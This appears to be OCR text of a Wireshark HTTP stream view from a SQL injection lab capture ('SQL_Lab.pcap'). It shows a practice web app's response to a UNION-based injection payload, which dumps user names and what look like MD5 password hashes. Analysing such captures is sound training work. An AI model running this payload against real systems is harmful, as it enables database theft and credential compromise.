 Wireshark · Follow HTTP Stream (tcp.stream eq 6) · SQL_Lab.pcap
<form action="#" method="GET">
<p>
User ID:
<input type="text" size="15" name="id">
<input type="submit" name="Submit" value="Submit">
</p>
</form>
<pre>ID: 1' or 1=1 union select user, password from users#<br />First name:
admin<br />Surname: admin</pre><pre>ID: 1' or 1=1 union select user, password from users#<br /
>First name: Gordon<br />Surname: Brown</pre><pre>ID: 1' or 1=1 union select user, password
from users#<br />First name: Hack<br />Surname: Me</pre><pre>ID: 1' or 1=1 union select user,
password from users#<br />First name: Pablo<br />Surname: Picasso</pre><pre>ID: 1' or 1=1
union select user, password from users#<br />First name: Bob<br />Surname: Smith</pre><pre>ID:
1' or 1=1 union select user, password from users#<br />First name: admin<br />Surname:
5f4dcc3b5aa765d61d8327deb882cf99</pre><pre>ID: 1' or 1=1 union select user, password from
users#<br />First name: gordonb<br />Surname: e99a18c428cb38d5f260853678922e03</pre><pre>ID:
1' or 1=1 union select user, password from users#<br />First name: 1337<br />Surname:
8d3533d75ae2c3966d7e0d4fcc69216b</pre><pre>ID: 1' or 1=1 union select user, password from
users#<br />First name: pablo<br />Surname: 0d107d09f5bbe40cade3de5c71e9e9b7</pre><pre>ID: 1'
or 1=1 union select user, password from users#<br />First name: smithy<br />Surname:
5f4dcc3b5aa765d61d8327deb882cf99</pre>
</div>
<h2>More Information</h2>
<ul>
<li><a href="http://www.securiteam.com/securityreviews/5DP0N1P76E.html"
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (7,186 bytes) Show data as ASCII
Find: 1=1 Find Next
Help Filter Out This Stream Print Save as… Back Close